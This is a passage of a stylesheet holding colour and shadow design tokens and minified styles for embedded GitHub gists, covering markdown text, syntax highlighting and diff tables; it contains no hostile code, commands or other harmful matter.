    --label-plum-bgColor-rest: #f8e5ff;
    --label-plum-bgColor-hover: #f0cdfe;
    --label-plum-bgColor-active: #e2a7fb;
    --label-plum-fgColor-rest: #961edc;
    --label-plum-fgColor-hover: #7d1eb8;
    --label-plum-fgColor-active: #651d96;
    --label-pink-bgColor-rest: #ffe5f1;
    --label-pink-bgColor-hover: #fdc9e2;
    --label-pink-bgColor-active: #f8a5cf;
    --label-pink-fgColor-rest: #b12f79;
    --label-pink-fgColor-hover: #8e2e66;
    --label-pink-fgColor-active: #6e2b53;
    --label-coral-bgColor-rest: #ffe5db;
    --label-coral-bgColor-hover: #fecebe;
    --label-coral-bgColor-active: #fcab92;
    --label-coral-fgColor-rest: #ba2e12;
    --label-coral-fgColor-hover: #9b2712;
    --label-coral-fgColor-active: #7e2011;
    --tooltip-bgColor: #25292e;
    --tooltip-fgColor: #ffffff;
    --fgColor-default: #1f2328;
    --fgColor-muted: #59636e;
    --fgColor-onEmphasis: #ffffff;
    --fgColor-onInverse: #ffffff;
    --fgColor-white: #ffffff;
    --fgColor-black: #1f2328;
    --fgColor-disabled: #818b98;
    --fgColor-link: #0969da;
    --fgColor-neutral: #59636e;
    --fgColor-accent: #0969da;
    --fgColor-success: #1a7f37;
    --fgColor-open: #1a7f37;
    --fgColor-attention: #9a6700;
    --fgColor-severe: #bc4c00;
    --fgColor-danger: #d1242f;
    --fgColor-closed: #d1242f;
    --fgColor-done: #8250df;
    --fgColor-upsell: #8250df;
    --fgColor-sponsors: #bf3989;
    --bgColor-default: #ffffff;
    --bgColor-muted: #f6f8fa;
    --bgColor-inset: #f6f8fa;
    --bgColor-emphasis: #25292e;
    --bgColor-inverse: #25292e;
    --bgColor-white: #ffffff;
    --bgColor-black: #1f2328;
    --bgColor-disabled: #eff2f5;
    --bgColor-transparent: #ffffff00;
    --bgColor-neutral-muted: #818b981f;
    --bgColor-neutral-emphasis: #59636e;
    --bgColor-accent-muted: #ddf4ff;
    --bgColor-accent-emphasis: #0969da;
    --bgColor-success-muted: #dafbe1;
    --bgColor-success-emphasis: #1f883d;
    --bgColor-open-muted: #dafbe1;
    --bgColor-open-emphasis: #1f883d;
    --bgColor-attention-muted: #fff8c5;
    --bgColor-attention-emphasis: #9a6700;
    --bgColor-severe-muted: #fff1e5;
    --bgColor-severe-emphasis: #bc4c00;
    --bgColor-danger-muted: #ffebe9;
    --bgColor-danger-emphasis: #cf222e;
    --bgColor-closed-muted: #ffebe9;
    --bgColor-closed-emphasis: #cf222e;
    --bgColor-done-muted: #fbefff;
    --bgColor-done-emphasis: #8250df;
    --bgColor-upsell-muted: #fbefff;
    --bgColor-upsell-emphasis: #8250df;
    --bgColor-sponsors-muted: #ffeff7;
    --bgColor-sponsors-emphasis: #bf3989;
    --borderColor-default: #d1d9e0;
    --borderColor-muted: #d1d9e0b3;
    --borderColor-emphasis: #818b98;
    --borderColor-disabled: #818b981a;
    --borderColor-transparent: #ffffff00;
    --borderColor-translucent: #1f232826;
    --borderColor-neutral-muted: #d1d9e0b3;
    --borderColor-neutral-emphasis: #59636e;
    --borderColor-accent-muted: #54aeff66;
    --borderColor-accent-emphasis: #0969da;
    --borderColor-success-muted: #4ac26b66;
    --borderColor-success-emphasis: #1a7f37;
    --borderColor-open-muted: #4ac26b66;
    --borderColor-open-emphasis: #1a7f37;
    --borderColor-attention-muted: #d4a72c66;
    --borderColor-attention-emphasis: #9a6700;
    --borderColor-severe-muted: #fb8f4466;
    --borderColor-severe-emphasis: #bc4c00;
    --borderColor-danger-muted: #ff818266;
    --borderColor-danger-emphasis: #cf222e;
    --borderColor-closed-muted: #ff818266;
    --borderColor-closed-emphasis: #cf222e;
    --borderColor-done-muted: #c297ff66;
    --borderColor-done-emphasis: #8250df;
    --borderColor-upsell-muted: #c297ff66;
    --borderColor-upsell-emphasis: #8250df;
    --borderColor-sponsors-muted: #ff80c866;
    --borderColor-sponsors-emphasis: #bf3989;
    --color-ansi-black: #1f2328;
    --color-ansi-black-bright: #393f46;
    --color-ansi-white: #59636e;
    --color-ansi-white-bright: #818b98;
    --color-ansi-gray: #59636e;
    --color-ansi-red: #cf222e;
    --color-ansi-red-bright: #a40e26;
    --color-ansi-green: #116329;
    --color-ansi-green-bright: #1a7f37;
    --color-ansi-yellow: #4d2d00;
    --color-ansi-yellow-bright: #633c01;
    --color-ansi-blue: #0969da;
    --color-ansi-blue-bright: #218bff;
    --color-ansi-magenta: #8250df;
    --color-ansi-magenta-bright: #a475f9;
    --color-ansi-cyan: #1b7c83;
    --color-ansi-cyan-bright: #3192aa;
    --color-prettylights-syntax-comment: #59636e;
    --color-prettylights-syntax-constant: #0550ae;
    --color-prettylights-syntax-constant-other-reference-link: #0a3069;
    --color-prettylights-syntax-entity: #6639ba;
    --color-prettylights-syntax-storage-modifier-import: #1f2328;
    --color-prettylights-syntax-entity-tag: #0550ae;
    --color-prettylights-syntax-keyword: #cf222e;
    --color-prettylights-syntax-string: #0a3069;
    --color-prettylights-syntax-variable: #953800;
    --color-prettylights-syntax-brackethighlighter-unmatched: #82071e;
    --color-prettylights-syntax-brackethighlighter-angle: #59636e;
    --color-prettylights-syntax-invalid-illegal-text: #f6f8fa;
    --color-prettylights-syntax-invalid-illegal-bg: #82071e;
    --color-prettylights-syntax-carriage-return-text: #f6f8fa;
    --color-prettylights-syntax-carriage-return-bg: #cf222e;
    --color-prettylights-syntax-string-regexp: #116329;
    --color-prettylights-syntax-markup-list: #3b2300;
    --color-prettylights-syntax-markup-heading: #0550ae;
    --color-prettylights-syntax-markup-italic: #1f2328;
    --color-prettylights-syntax-markup-bold: #1f2328;
    --color-prettylights-syntax-markup-deleted-text: #82071e;
    --color-prettylights-syntax-markup-deleted-bg: #ffebe9;
    --color-prettylights-syntax-markup-inserted-text: #116329;
    --color-prettylights-syntax-markup-inserted-bg: #dafbe1;
    --color-prettylights-syntax-markup-changed-text: #953800;
    --color-prettylights-syntax-markup-changed-bg: #ffd8b5;
    --color-prettylights-syntax-markup-ignored-text: #d1d9e0;
    --color-prettylights-syntax-markup-ignored-bg: #0550ae;
    --color-prettylights-syntax-meta-diff-range: #8250df;
    --color-prettylights-syntax-sublimelinter-gutter-mark: #818b98;
    --shadow-inset: inset 0px 1px 0px 0px #1f23280a;
    --shadow-resting-xsmall: 0px 1px 0px 0px #1f23281a;
    --shadow-resting-small: 0px 1px 0px 0px #1f23280a;
    --shadow-resting-medium: 0px 3px 6px 0px #25292e1f;
    --shadow-floating-small: 0px 0px 0px 1px #d1d9e080, 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
    --shadow-floating-medium: 0px 0px 0px 1px #d1d9e0, 0px 8px 16px -4px #25292e14, 0px 4px 32px -4px #25292e14, 0px 24px 48px -12px #25292e14, 0px 48px 96px -24px #25292e14;
    --shadow-floating-large: 0px 0px 0px 1px #d1d9e0, 0px 40px 80px 0px #25292e3d;
    --shadow-floating-xlarge: 0px 0px 0px 1px #d1d9e0, 0px 56px 112px 0px #25292e52;
    --shadow-floating-legacy: 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
  }
}

.gist{/*!
 * GitHub Light v0.4.1
 * Copyright (c) 2012 - 2017 GitHub, Inc.
 * Licensed under MIT (https://github.com/primer/github-syntax-theme-generator/blob/master/LICENSE)
 */font-size:16px;color:#333;text-align:left;direction:ltr}.gist .markdown-body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:16px;line-height:1.5;word-wrap:break-word}.gist .markdown-body::before{display:table;content:""}.gist .markdown-body::after{display:table;clear:both;content:""}.gist .markdown-body>*:first-child{margin-top:0 !important}.gist .markdown-body>*:last-child{margin-bottom:0 !important}.gist .markdown-body a:not([href]){color:inherit;text-decoration:none}.gist .markdown-body .absent{color:var(--fgColor-danger, var(--color-danger-fg))}.gist .markdown-body .anchor{float:left;padding-right:var(--base-size-4);margin-left:-20px;line-height:1}.gist .markdown-body .anchor:focus{outline:none}.gist .markdown-body p,.gist .markdown-body blockquote,.gist .markdown-body ul,.gist .markdown-body ol,.gist .markdown-body dl,.gist .markdown-body table,.gist .markdown-body pre,.gist .markdown-body details{margin-top:0;margin-bottom:var(--base-size-16)}.gist .markdown-body hr{height:.25em;padding:0;margin:var(--base-size-24) 0;background-color:var(--borderColor-default, var(--color-border-default));border:0}.gist .markdown-body blockquote{padding:0 1em;color:var(--fgColor-muted, var(--color-fg-muted));border-left:.25em solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body blockquote>:first-child{margin-top:0}.gist .markdown-body blockquote>:last-child{margin-bottom:0}.gist .markdown-body h1,.gist .markdown-body h2,.gist .markdown-body h3,.gist .markdown-body h4,.gist .markdown-body h5,.gist .markdown-body h6{margin-top:var(--base-size-24);margin-bottom:var(--base-size-16);font-weight:var(--base-text-weight-semibold, 600);line-height:1.25}.gist .markdown-body h1 .octicon-link,.gist .markdown-body h2 .octicon-link,.gist .markdown-body h3 .octicon-link,.gist .markdown-body h4 .octicon-link,.gist .markdown-body h5 .octicon-link,.gist .markdown-body h6 .octicon-link{color:var(--fgColor-default, var(--color-fg-default));vertical-align:middle;visibility:hidden}.gist .markdown-body h1:hover .anchor,.gist .markdown-body h2:hover .anchor,.gist .markdown-body h3:hover .anchor,.gist .markdown-body h4:hover .anchor,.gist .markdown-body h5:hover .anchor,.gist .markdown-body h6:hover .anchor{text-decoration:none}.gist .markdown-body h1:hover .anchor .octicon-link,.gist .markdown-body h2:hover .anchor .octicon-link,.gist .markdown-body h3:hover .anchor .octicon-link,.gist .markdown-body h4:hover .anchor .octicon-link,.gist .markdown-body h5:hover .anchor .octicon-link,.gist .markdown-body h6:hover .anchor .octicon-link{visibility:visible}.gist .markdown-body h1 tt,.gist .markdown-body h1 code,.gist .markdown-body h2 tt,.gist .markdown-body h2 code,.gist .markdown-body h3 tt,.gist .markdown-body h3 code,.gist .markdown-body h4 tt,.gist .markdown-body h4 code,.gist .markdown-body h5 tt,.gist .markdown-body h5 code,.gist .markdown-body h6 tt,.gist .markdown-body h6 code{padding:0 .2em;font-size:inherit}.gist .markdown-body h1{padding-bottom:.3em;font-size:2em;border-bottom:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body h2{padding-bottom:.3em;font-size:1.5em;border-bottom:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body h3{font-size:1.25em}.gist .markdown-body h4{font-size:1em}.gist .markdown-body h5{font-size:.875em}.gist .markdown-body h6{font-size:.85em;color:var(--fgColor-muted, var(--color-fg-muted))}.gist .markdown-body summary h1,.gist .markdown-body summary h2,.gist .markdown-body summary h3,.gist .markdown-body summary h4,.gist .markdown-body summary h5,.gist .markdown-body summary h6{display:inline-block}.gist .markdown-body summary h1 .anchor,.gist .markdown-body summary h2 .anchor,.gist .markdown-body summary h3 .anchor,.gist .markdown-body summary h4 .anchor,.gist .markdown-body summary h5 .anchor,.gist .markdown-body summary h6 .anchor{margin-left:-40px}.gist .markdown-body summary h1,.gist .markdown-body summary h2{padding-bottom:0;border-bottom:0}.gist .markdown-body ul,.gist .markdown-body ol{padding-left:2em}.gist .markdown-body ul.no-list,.gist .markdown-body ol.no-list{padding:0;list-style-type:none}.gist .markdown-body ol[type="a s"]{list-style-type:lower-alpha}.gist .markdown-body ol[type="A s"]{list-style-type:upper-alpha}.gist .markdown-body ol[type="i s"]{list-style-type:lower-roman}.gist .markdown-body ol[type="I s"]{list-style-type:upper-roman}.gist .markdown-body ol[type="1"]{list-style-type:decimal}.gist .markdown-body div>ol:not([type]){list-style-type:decimal}.gist .markdown-body ul ul,.gist .markdown-body ul ol,.gist .markdown-body ol ol,.gist .markdown-body ol ul{margin-top:0;margin-bottom:0}.gist .markdown-body li>p{margin-top:var(--base-size-16)}.gist .markdown-body li+li{margin-top:.25em}.gist .markdown-body dl{padding:0}.gist .markdown-body dl dt{padding:0;margin-top:var(--base-size-16);font-size:1em;font-style:italic;font-weight:var(--base-text-weight-semibold, 600)}.gist .markdown-body dl dd{padding:0 var(--base-size-16);margin-bottom:var(--base-size-16)}.gist .markdown-body table{display:block;width:100%;width:max-content;max-width:100%;overflow:auto}.gist .markdown-body table th{font-weight:var(--base-text-weight-semibold, 600)}.gist .markdown-body table th,.gist .markdown-body table td{padding:6px 13px;border:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body table td>:last-child{margin-bottom:0}.gist .markdown-body table tr{background-color:var(--bgColor-default, var(--color-canvas-default));border-top:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body table tr:nth-child(2n){background-color:var(--bgColor-muted, var(--color-canvas-subtle))}.gist .markdown-body table img{background-color:transparent}.gist .markdown-body img{max-width:100%;box-sizing:content-box}.gist .markdown-body img[align=right]{padding-left:20px}.gist .markdown-body img[align=left]{padding-right:20px}.gist .markdown-body .emoji{max-width:none;vertical-align:text-top;background-color:transparent}.gist .markdown-body span.frame{display:block;overflow:hidden}.gist .markdown-body span.frame>span{display:block;float:left;width:auto;padding:7px;margin:13px 0 0;overflow:hidden;border:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body span.frame span img{display:block;float:left}.gist .markdown-body span.frame span span{display:block;padding:5px 0 0;clear:both;color:var(--fgColor-default, var(--color-fg-default))}.gist .markdown-body span.align-center{display:block;overflow:hidden;clear:both}.gist .markdown-body span.align-center>span{display:block;margin:13px auto 0;overflow:hidden;text-align:center}.gist .markdown-body span.align-center span img{margin:0 auto;text-align:center}.gist .markdown-body span.align-right{display:block;overflow:hidden;clear:both}.gist .markdown-body span.align-right>span{display:block;margin:13px 0 0;overflow:hidden;text-align:right}.gist .markdown-body span.align-right span img{margin:0;text-align:right}.gist .markdown-body span.float-left{display:block;float:left;margin-right:13px;overflow:hidden}.gist .markdown-body span.float-left span{margin:13px 0 0}.gist .markdown-body span.float-right{display:block;float:right;margin-left:13px;overflow:hidden}.gist .markdown-body span.float-right>span{display:block;margin:13px auto 0;overflow:hidden;text-align:right}.gist .markdown-body code,.gist .markdown-body tt{padding:.2em .4em;margin:0;font-size:85%;white-space:break-spaces;background-color:var(--bgColor-neutral-muted, var(--color-neutral-muted));border-radius:6px}.gist .markdown-body code br,.gist .markdown-body tt br{display:none}.gist .markdown-body del code{text-decoration:inherit}.gist .markdown-body samp{font-size:85%}.gist .markdown-body pre{word-wrap:normal}.gist .markdown-body pre code{font-size:100%}.gist .markdown-body pre>code{padding:0;margin:0;word-break:normal;white-space:pre;background:transparent;border:0}.gist .markdown-body .highlight{margin-bottom:var(--base-size-16)}.gist .markdown-body .highlight pre{margin-bottom:0;word-break:normal}.gist .markdown-body .highlight pre,.gist .markdown-body pre{padding:var(--base-size-16);overflow:auto;font-size:85%;line-height:1.45;color:var(--fgColor-default, var(--color-fg-default));background-color:var(--bgColor-muted, var(--color-canvas-subtle));border-radius:6px}.gist .markdown-body pre code,.gist .markdown-body pre tt{display:inline;max-width:auto;padding:0;margin:0;overflow:visible;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.gist .markdown-body .csv-data td,.gist .markdown-body .csv-data th{padding:5px;overflow:hidden;font-size:12px;line-height:1;text-align:left;white-space:nowrap}.gist .markdown-body .csv-data .blob-num{padding:10px var(--base-size-8) 9px;text-align:right;background:var(--bgColor-default, var(--color-canvas-default));border:0}.gist .markdown-body .csv-data tr{border-top:0}.gist .markdown-body .csv-data th{font-weight:var(--base-text-weight-semibold, 600);background:var(--bgColor-muted, var(--color-canvas-subtle));border-top:0}.gist .markdown-body [data-footnote-ref]::before{content:"["}.gist .markdown-body [data-footnote-ref]::after{content:"]"}.gist .markdown-body .footnotes{font-size:12px;color:var(--fgColor-muted, var(--color-fg-muted));border-top:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body .footnotes ol{padding-left:var(--base-size-16)}.gist .markdown-body .footnotes ol ul{display:inline-block;padding-left:var(--base-size-16);margin-top:var(--base-size-16)}.gist .markdown-body .footnotes li{position:relative}.gist .markdown-body .footnotes li:target::before{position:absolute;top:calc(var(--base-size-8)*-1);right:calc(var(--base-size-8)*-1);bottom:calc(var(--base-size-8)*-1);left:calc(var(--base-size-24)*-1);pointer-events:none;content:"";border:2px solid var(--borderColor-accent-emphasis, var(--color-accent-emphasis));border-radius:6px}.gist .markdown-body .footnotes li:target{color:var(--fgColor-default, var(--color-fg-default))}.gist .markdown-body .footnotes .data-footnote-backref g-emoji{font-family:monospace}.gist .pl-c{color:#6a737d}.gist .pl-c1,.gist .pl-s .pl-v{color:#005cc5}.gist .pl-e,.gist .pl-en{color:#6f42c1}.gist .pl-smi,.gist .pl-s .pl-s1{color:#24292e}.gist .pl-ent{color:#22863a}.gist .pl-k{color:#d73a49}.gist .pl-s,.gist .pl-pds,.gist .pl-s .pl-pse .pl-s1,.gist .pl-sr,.gist .pl-sr .pl-cce,.gist .pl-sr .pl-sre,.gist .pl-sr .pl-sra{color:#032f62}.gist .pl-v,.gist .pl-smw{color:#e36209}.gist .pl-bu{color:#b31d28}.gist .pl-ii{color:#fafbfc;background-color:#b31d28}.gist .pl-c2{color:#fafbfc;background-color:#d73a49}.gist .pl-c2::before{content:"^M"}.gist .pl-sr .pl-cce{font-weight:bold;color:#22863a}.gist .pl-ml{color:#735c0f}.gist .pl-mh,.gist .pl-mh .pl-en,.gist .pl-ms{font-weight:bold;color:#005cc5}.gist .pl-mi{font-style:italic;color:#24292e}.gist .pl-mb{font-weight:bold;color:#24292e}.gist .pl-md{color:#b31d28;background-color:#ffeef0}.gist .pl-mi1{color:#22863a;background-color:#f0fff4}.gist .pl-mc{color:#e36209;background-color:#ffebda}.gist .pl-mi2{color:#f6f8fa;background-color:#005cc5}.gist .pl-mdr{font-weight:bold;color:#6f42c1}.gist .pl-ba{color:#586069}.gist .pl-sg{color:#959da5}.gist .pl-corl{text-decoration:underline;color:#032f62}.gist .breadcrumb{font-size:16px;color:var(--fgColor-muted, var(--color-fg-muted))}.gist .breadcrumb .separator{white-space:pre-wrap}.gist .breadcrumb .separator::before,.gist .breadcrumb .separator::after{content:" "}.gist .breadcrumb strong.final-path{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-interaction-bar{position:relative;background-color:var(--bgColor-muted);border-bottom:var(--borderWidth-thin) solid var(--borderColor-default)}.gist .blob-interaction-bar::before{display:table;content:""}.gist .blob-interaction-bar::after{display:table;clear:both;content:""}.gist .blob-interaction-bar .octicon-search{position:absolute;top:6px;left:10px;font-size:12px;color:var(--fgColor-muted)}.gist .blob-filter{width:100%;padding:var(--base-size-4) var(--base-size-16) var(--base-size-4) var(--base-size-32);font-size:12px;border:0;border-radius:0;outline:none}.gist .blob-filter:focus{outline:none}.gist .TagsearchPopover{width:inherit;max-width:600px}.gist .TagsearchPopover-content{max-height:300px}.gist .diff-table .line-alert,.gist .blob-code-content .line-alert{position:absolute;left:0;margin:-2px 2px}.gist .diff-table .codeowners-error,.gist .blob-code-content .codeowners-error{color:var(--fgColor-danger)}.gist .diff-table .error-highlight,.gist .blob-code-content .error-highlight{position:relative;cursor:help;font-style:italic;color:var(--fgColor-danger)}.gist .diff-table .error-highlight::before,.gist .blob-code-content .error-highlight::before{position:absolute;top:101%;width:100%;height:.25em;content:"";background:linear-gradient(135deg, transparent, transparent 45%, var(--fgColor-danger), transparent 55%, transparent 100%),linear-gradient(45deg, transparent, transparent 45%, var(--fgColor-danger), transparent 55%, transparent 100%);background-repeat:repeat-x,repeat-x;background-size:.5em .5em}.gist .blob-code-content .blob-num .line-alert{margin-top:1px}.gist .diff-table .blob-num .line-alert{margin:2px -2px}.gist .csv-data .line-alert{position:absolute;margin:2px var(--base-size-4)}.gist .CopyBlock{line-height:20px;cursor:pointer}.gist .CopyBlock .octicon-copy{display:none}.gist .CopyBlock:hover,.gist .CopyBlock:focus,.gist .CopyBlock:active{background-color:var(--bgColor-default);outline:none}.gist .CopyBlock:hover .octicon-copy,.gist .CopyBlock:focus .octicon-copy,.gist .CopyBlock:active .octicon-copy{display:inline-block}.gist .blob-header.is-stuck{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.gist .blob-wrapper{overflow-x:auto;overflow-y:hidden}.gist .blob-wrapper table tr:nth-child(2n){background-color:transparent}.gist .page-edit-blob.height-full .CodeMirror{height:300px}.gist .page-edit-blob.height-full .CodeMirror,.gist .page-edit-blob.height-full .CodeMirror-scroll{display:flex;flex-direction:column;flex:1 1 auto}.gist .blob-wrapper-embedded{max-height:240px;overflow-y:auto}.gist .diff-table{width:100%;border-collapse:separate}.gist .diff-table .blob-code.blob-code-inner{padding-left:22px}.gist .diff-table .line-comments{padding:10px;vertical-align:top;border-top:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default))}.gist .diff-table .line-comments:first-child+.empty-cell{border-left-width:var(--borderWidth-thin)}.gist .diff-table tr:not(:last-child) .line-comments{border-top:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default));border-bottom:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default))}.gist .diff-view .blob-code-marker-context::before,.gist .diff-view .blob-code-marker-injected_context::before,.gist .diff-view .blob-code-marker-addition::before,.gist .diff-view .blob-code-marker-deletion::before{top:var(--base-size-4)}.gist .diff-view .line-alert,.gist .diff-table .line-alert{position:absolute;left:-60px;margin:2px}.gist .comment-body .diff-view .line-alert{left:0}.gist .blob-num{position:relative;width:1%;min-width:50px;padding-right:10px;padding-left:10px;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;line-height:20px;color:var(--fgColor-muted, var(--color-fg-subtle));text-align:right;white-space:nowrap;vertical-align:top;cursor:pointer;-webkit-user-select:none;user-select:none}.gist .blob-num:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-num::before{content:attr(data-line-number)}.gist .blob-num.non-expandable{cursor:default}.gist .blob-num.non-expandable:hover{color:var(--fgColor-muted, var(--color-fg-subtle))}.gist .blob-num-hidden::before{visibility:hidden}.gist .blob-code{position:relative;padding-right:10px;padding-left:10px;line-height:20px;vertical-align:top}.gist .copilot-chat-enabled .blob-code{padding-right:54px}.gist .blob-code-inner{display:table-cell;overflow:visible;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;color:var(--fgColor-default, var(--color-fg-default));word-wrap:anywhere;white-space:pre}.gist .blob-code-inner .x-first{border-top-left-radius:.2em;border-bottom-left-radius:.2em}.gist .blob-code-inner .x-last{border-top-right-radius:.2em;border-bottom-right-radius:.2em}.gist .blob-code-inner.highlighted,.gist .blob-code-inner .highlighted{background-color:var(--bgColor-attention-muted, var(--color-attention-subtle));box-shadow:inset 2px 0 0 var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .blob-code-inner::selection,.gist .blob-code-inner *::selection{background-color:var(--selection-bgColor, var(--color-accent-muted))}.gist .js-blob-wrapper .blob-code-inner{white-space:pre-wrap}.gist .blob-code-inner.blob-code-addition,.gist .blob-code-inner.blob-code-deletion{position:relative;padding-left:22px !important}.gist .blob-code-marker::before{position:absolute;top:1px;left:var(--base-size-8);padding-right:var(--base-size-8);content:attr(data-code-marker)}.gist .blob-code-context,.gist .blob-code-addition,.gist .blob-code-deletion{padding-left:22px}.gist .blob-code-marker-addition::before{position:absolute;top:1px;left:var(--base-size-8);content:"+ "}.gist .blob-code-marker-deletion::before{position:absolute;top:1px;left:var(--base-size-8);content:"- "}.gist .blob-code-marker-context::before{position:absolute;top:1px;left:var(--base-size-8);content:"  "}.gist .blob-code-marker-injected_context::before{position:absolute;top:1px;left:var(--base-size-8);content:"  "}.gist .soft-wrap .diff-table{table-layout:fixed}.gist .soft-wrap .blob-code{padding-left:18px;text-indent:0}.gist .soft-wrap .blob-code-inner{white-space:pre-wrap}.gist .soft-wrap .no-nl-marker{display:none}.gist .soft-wrap .add-line-comment{margin-top:0;margin-left:-24px}.gist .soft-wrap .blob-code-context,.gist .soft-wrap .blob-code-addition,.gist .soft-wrap .blob-code-deletion{padding-left:22px;text-indent:0}.gist .blob-num-hunk,.gist .blob-code-hunk,.gist .blob-num-expandable{color:var(--fgColor-muted, var(--color-fg-muted));vertical-align:middle}.gist .blob-num-hunk,.gist .blob-num-expandable{background-color:var(--diffBlob-hunkNum-bgColor-rest, var(--diffBlob-hunk-bgColor-num))}.gist .blob-code-hunk{padding-top:var(--base-size-4);padding-bottom:var(--base-size-4);background-color:var(--bgColor-accent-muted, var(--color-accent-subtle));border-width:var(--borderWidth-thin) 0}.gist .blob-expanded .blob-num:not(.blob-num-context-outside-diff),.gist .blob-expanded .blob-code:not(.blob-code-context){background-color:var(--bgColor-muted, var(--color-canvas-subtle))}.gist .blob-expanded+tr.show-top-border:not(.blob-expanded) .blob-num,.gist .blob-expanded+tr.show-top-border:not(.blob-expanded) .blob-code{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .blob-expanded tr.show-top-border .blob-num-hunk,.gist .blob-expanded tr.show-top-border .blob-num{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist tr.show-top-border+.blob-expanded .blob-num,.gist tr.show-top-border+.blob-expanded .blob-code{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .blob-num-expandable{width:auto;padding:0;font-size:12px;text-align:center}.gist .blob-num-expandable .directional-expander{display:block;width:auto;height:auto;margin-right:-1px;color:var(--diffBlob-expander-iconColor, var(--color-diff-blob-expander-icon));cursor:pointer}.gist .blob-num-expandable .single-expander{padding-top:var(--base-size-4);padding-bottom:var(--base-size-4)}.gist .blob-num-expandable .directional-expander:hover{color:var(--fgColor-onEmphasis, var(--color-fg-on-emphasis));text-shadow:none;background-color:var(--bgColor-accent-emphasis, var(--color-accent-emphasis));border-color:var(--borderColor-accent-emphasis, var(--color-accent-emphasis))}.gist .blob-code-addition{background-color:var(--diffBlob-additionLine-bgColor, var(--diffBlob-addition-bgColor-line));outline:1px dotted transparent}.gist .blob-code-addition .x{color:var(--diffBlob-additionWord-fgColor, var(--diffBlob-addition-fgColor-text));background-color:var(--diffBlob-additionWord-bgColor, var(--diffBlob-addition-bgColor-word))}.gist .blob-num-addition{color:var(--diffBlob-additionNum-fgColor, var(--diffBlob-addition-fgColor-num));background-color:var(--diffBlob-additionNum-bgColor, var(--diffBlob-addition-bgColor-num));border-color:var(--borderColor-success-emphasis, var(--color-success-emphasis))}.gist .blob-num-addition:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-code-deletion{background-color:var(--diffBlob-deletionLine-bgColor, var(--diffBlob-deletion-bgColor-line));outline:1px dashed transparent}.gist .blob-code-deletion .x{color:var(--diffBlob-deletionWord-fgColor, var(--diffBlob-deletion-fgColor-text));background-color:var(--diffBlob-deletionWord-bgColor, var(--diffBlob-deletion-bgColor-word))}.gist .blob-num-deletion{color:var(--diffBlob-deletionNum-fgColor, var(--diffBlob-deletion-fgColor-num));background-color:var(--diffBlob-deletionNum-bgColor, var(--diffBlob-deletion-bgColor-num));border-color:var(--borderColor-danger-emphasis, var(--color-danger-emphasis))}.gist .blob-num-deletion:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .is-selecting{cursor:ns-resize !important}.gist .is-selecting .blob-num{cursor:ns-resize !important}.gist .is-selecting .add-line-comment,.gist .is-selecting a{pointer-events:none;cursor:ns-resize !important}.gist .is-selecting .is-hovered .add-line-comment{opacity:0}.gist .is-selecting.file-diff-split{cursor:nwse-resize !important}.gist .is-selecting.file-diff-split .blob-num{cursor:nwse-resize !important}.gist .is-selecting.file-diff-split .empty-cell,.gist .is-selecting.file-diff-split .add-line-comment,.gist .is-selecting.file-diff-split a{pointer-events:none;cursor:nwse-resize !important}.gist .selected-line{position:relative}.gist .selected-line::after{position:absolute;top:0;left:0;display:block;width:100%;height:100%;box-sizing:border-box;pointer-events:none;content:"";background:var(--bgColor-attention-muted, var(--color-attention-subtle));mix-blend-mode:var(--color-diff-blob-selected-line-highlight-mix-blend-mode)}.gist .selected-line.selected-line-top::after{border-top:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line.selected-line-bottom::after{border-bottom:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line:first-child::after,.gist .selected-line.selected-line-left::after{border-left:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line:last-child::after,.gist .selected-line.selected-line-right::after{border-right:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .is-commenting .selected-line.blob-code::before{position:absolute;top:0;left:-1px;display:block;width:4px;height:100%;content:"";background:var(--bgColor-accent-emphasis, var(--color-accent-emphasis))}.gist .add-line-comment{position:relative;z-index:1;float:left;width:22px;height:22px;margin:-2px -10px -2px -32px;line-height:21px;color:var(--fgColor-onEmphasis, var(--color-fg-on-emphasis));text-align:center;text-indent:0;cursor:pointer;background-color:var(--bgColor-accent-emphasis, var(--color-accent-emphasis));border-radius:var(--borderRadius-medium);box-shadow:var(--shadow-resting-medium, var(--color-shadow-medium));opacity:0;transition:transform .1s ease-in-out;transform:scale(0.8, 0.8)}.gist .add-line-comment:hover{transform:scale(1, 1)}.is-hovered .gist .add-line-comment,.gist .add-line-comment:focus{opacity:1}.gist .add-line-comment .octicon{vertical-align:text-top;pointer-events:none}.gist .add-line-comment.octicon-check{background:#333;opacity:1}.gist .inline-comment-form{border:var(--borderWidth-thin) solid #dfe2e5;border-radius:var(--borderRadius-medium)}.gist 